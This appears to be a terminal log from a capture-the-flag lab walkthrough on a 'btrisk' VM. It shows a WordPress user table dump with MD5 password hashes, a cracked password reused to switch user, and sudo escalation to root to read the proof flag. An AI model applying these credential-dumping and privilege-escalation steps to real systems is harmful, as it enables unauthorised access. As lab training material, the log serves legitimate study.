 mysql> select * from wp_users;
+----+------------+----------------------------------+---------------+-------------------+----------+---------------------+
| ID | user_login | user_pass                        | user_nicename | user_email        | user_url | user_registered     |
+----+------------+----------------------------------+---------------+-------------------+----------+---------------------+
|  1 | root       | a318e4507e5a74604aafb45e4741edd3 | btrisk        | mdemir@btrisk.com |          | 2017-04-24 17:37:04 |
|  2 | admin      | 21232f297a57a5a743894a0e4a801fc3 | admin         | ikaya@btrisk.com  |          | 2017-04-24 17:37:04 |
+----+------------+----------------------------------+---------------+-------------------+----------+---------------------+
2 rows in set (0.00 sec)
mysql> exit
password for btrisk user (roottoor)
Bye
www-data@ubuntu:/tmp$ su btrisk
Password:
btrisk@ubuntu:/tmp$ ls
f  linenum.sh  results.log  systemd-private-d6a24d4660a84ae7a2439d1742f76977-systemd-timesyncd.service-0iq55o  vmware-root
btrisk@ubuntu:/tmp$ cd
btrisk@ubuntu:~$ ls
local.txt
btrisk@ubuntu:~$ whoami
btrisk
btrisk@ubuntu:~$ sudo -l
[sudo] password for btrisk:
Matching Defaults entries for btrisk on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User btrisk may run the following commands on ubuntu:
    (ALL : ALL) ALL
    (ALL : ALL) ALL
btrisk@ubuntu:~$ sudo su
root@ubuntu:/home/btrisk# ls
local.txt
root@ubuntu:/home/btrisk# cat /root/proof.txt
f0d2cce9e9d29f06fda304ce3c302771
root@ubuntu:/home/btrisk#